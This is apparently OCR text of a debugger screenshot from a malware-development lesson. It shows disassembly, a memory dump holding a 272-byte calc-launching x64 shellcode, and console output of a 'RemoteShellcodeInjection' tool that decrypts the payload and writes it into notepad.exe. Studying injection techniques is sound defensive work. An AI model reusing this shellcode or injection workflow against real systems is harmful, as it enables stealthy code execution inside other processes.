 00007FFD5FBD2AE5 48:895C24 08 mov qword ptr ss:[rsp+8],rbx
00007FFD5FBD2AEA 57 push rdi
00007FFD5FBD2AEB 48:83EC 20 sub rsp,20
00007FFD5FBD2AEF 8B0D 7FCF4F00 mov ecx,dword ptr ds:[7FFD600CFA74]
00007FFD5FBD2AF5 6548:8B0425 58000000 mov rax,qword ptr gs:[58]
00007FFD5FBD2AFE 41:B8 14000000 mov r8d,14
00007FFD5FBD2B04 48:8B14C8 mov rdx,qword ptr ds:[rax+rcx*8]
00007FFD5FBD2B08 42:803C02 01 cmp byte ptr ds:[rdx+r8],1
00007FFD5FBD2B0D 74 2C je microsoft.ui.xaml.7FFD5FBD2B3B
00007FFD5FBD2B0F 42:C60402 01 mov byte ptr ds:[rdx+r8],1
00007FFD5FBD2B14 48:8D1D 4D6B3800 lea rbx,qword ptr ds:[7FFD5FF59668]
00007FFD5FBD2B1B 48:8D3D 7E6B3800 lea rdi,qword ptr ds:[7FFD5FF596A0]
00007FFD5FBD2B22 EB 12 jmp microsoft.ui.xaml.7FFD5FBD2B36
00007FFD5FBD2B24 48:8B03 mov rax,qword ptr ds:[rbx]
00007FFD5FBD2B27 48:85C0 test rax,rax
00007FFD5FBD2B2A 74 06 je microsoft.ui.xaml.7FFD5FBD2B32
00007FFD5FBD2B2C FF15 7E6A3800 call qword ptr ds:[7FFD5FF595B0]
Breakpoint Not Set 2B32 48:83C3 08 add rbx,8
00007FFD5FBD2B36 48:3BDF cmp rbx,rdi
00007FFD5FBD2B39 75 E9 jne microsoft.ui.xaml.7FFD5FBD2B24
00007FFD5FBD2B3B 48:8B5C24 30 mov rbx,qword ptr ss:[rsp+30]
00007FFD5FBD2B40 48:83C4 20 add rsp,20
00007FFD5FBD2B44 5F pop rdi
00007FFD5FBD2B45 C3 ret
00007FFD5FBD2B46 CC int3
00007FFD5FBD2B47 CC int3
00007FFD5FBD2B48 45:33C0 xor r8d,r8d
00007FFD5FBD2B4B 33C9 xor ecx,ecx
00007FFD5FBD2B4D 41:8D50 02 lea edx,qword ptr ds:[r8+2]
00007FFD5FBD2B51 E9 8AFFFFFF jmp microsoft.ui.xaml.7FFD5FBD2AE0
00007FFD5FBD2B56 CC int3
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
ress Hex ASCII
0021700230000 FC 48 83 E4 F0 E8 C0 00 00 00 41 51 41 50 52 51 üH.äðèÀ...AQAPRQ
0021700230010 56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52 VH1ÒeH.R`H.R.H.R
0021700230020 20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0 H.rPH.·JJM1ÉH1À
0021700230030 AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED ¬<a|., AÁÉ.A.Áâí
0021700230040 52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 8B 80 88 RAQH.R .B<H.Ð...
0021700230050 00 00 00 48 85 C0 74 67 48 01 D0 50 8B 48 18 44 ...H.ÀtgH.ÐP.H.D
0021700230060 8B 40 20 49 01 D0 E3 56 48 FF C9 41 8B 34 88 48 .@ I.ÐãVHÿÉA.4.H
0021700230070 01 D6 4D 31 C9 48 31 C0 AC 41 C1 C9 0D 41 01 C1 .ÖM1ÉH1À¬AÁÉ.A.Á
0021700230080 38 E0 75 F1 4C 03 4C 24 08 45 39 D1 75 D8 58 44 8àuñL.L$.E9ÑuØXD
0021700230090 8B 40 24 49 01 D0 66 41 8B 0C 48 44 8B 40 1C 49 .@$I.ÐfA..HD.@.I
00217002300A0 01 D0 41 8B 04 88 48 01 D0 41 58 41 58 5E 59 5A .ÐA...H.ÐAXAX^YZ
00217002300B0 41 58 41 59 41 5A 48 83 EC 20 41 52 FF E0 58 41 AXAYAZH.ì ARÿàXA
00217002300C0 59 5A 48 8B 12 E9 57 FF FF FF 5D 48 BA 01 00 00 YZH..éWÿÿÿ]Hº...
00217002300D0 00 00 00 00 00 48 8D 8D 01 01 00 00 41 BA 31 8B .....H......Aº1.
00217002300E0 6F 87 FF D5 BB E0 1D 2A 0A 41 BA A6 95 BD 9D FF o.ÿÕ»à.*.Aº¦.½.ÿ
00217002300F0 D5 48 83 C4 28 3C 06 7C 0A 80 FB E0 75 05 BB 47 ÕH.Ä(<.|..ûàu.»G
0021700230100 13 72 6F 6A 00 59 41 89 DA FF D5 63 61 6C 63 00 .roj.YA.ÚÿÕcalc.
0021700230110 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0021700230120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0021700230130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0021700230140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
Windows PowerShell
PS C:\Users\User\source\repos\Lesson3\x64\Debug> .\RemoteShellcodeInjecti
[!] Usage : "C:\Users\User\source\repos\Lesson3\x64\Debug\RemoteShellcode
PS C:\Users\User\source\repos\Lesson3\x64\Debug> .\RemoteShellcodeInjecti
[i] Searching For Process Id Of "notepad.exe" ... [+] DONE
[i] Found Target Process Pid: 22992
[#] Press <Enter> To Decrypt ...
[i] Decrypting ...[+] DONE !
[i] Deobfuscated Payload At : 0x0000020FC35E26D0 Of Size : 272
[i] Allocated Memory At : 0x0000021700230000
[#] Press <Enter> To Write Payload ...
[i] Successfully Written 272 Bytes
[#] Press <Enter> To Run ...